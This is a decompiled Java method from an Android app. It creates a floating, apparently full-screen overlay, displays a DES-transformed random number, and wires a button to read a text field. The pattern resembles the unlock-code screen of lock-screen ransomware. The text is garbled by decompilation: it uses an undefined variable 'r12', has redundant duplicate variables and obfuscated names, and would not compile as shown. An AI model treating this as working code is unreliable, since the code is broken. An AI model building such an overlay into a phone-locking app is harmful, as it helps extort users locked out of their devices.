 private void gu() {
this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.c, (ViewGroup) null);
this.fm.setview(this.v);
this.fm.createfloatview(-1, 1280);
int random = (int) (Math.random() * ((double) 100000));
Button button = (Button) this.fm.byid(R.id.cButton1);
TextView textView = (TextView) this.fm.byid(R.id.xlh3);
StringBuffer stringBuffer = r12;
StringBuffer stringBuffer2 = new StringBuffer();
textView.setText(DES.get(stringBuffer.append("").append(random).toString()));
Button button2 = button;
AnonymousClass100000002 anonymousClass100000002 = r12;
AnonymousClass100000002 anonymousClass1000000022 = new AnonymousClass100000002(this, (EditText) this.fm.byid(R.id.cEditText1));
button2.setOnClickListener(anonymousClass100000002);
}